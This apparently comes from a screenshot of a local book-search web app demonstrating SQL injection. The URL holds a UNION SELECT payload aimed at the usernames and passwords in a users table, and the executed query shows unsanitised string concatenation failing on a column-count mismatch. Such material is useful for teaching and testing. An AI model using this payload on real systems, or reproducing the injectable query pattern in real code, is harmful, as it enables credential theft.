 http://127.0.0.1:5000/?publisher=Wiley%27+UNION+SELECT+username%2C+password+FROM+users--
Search books by publisher
Submit
Executed query:
SELECT author, title, year FROM books WHERE publisher = 'Wiley' UNION SELECT username, password FROM users--'
ERROR: SELECTs to the left and right of UNION do not have the same number of result columns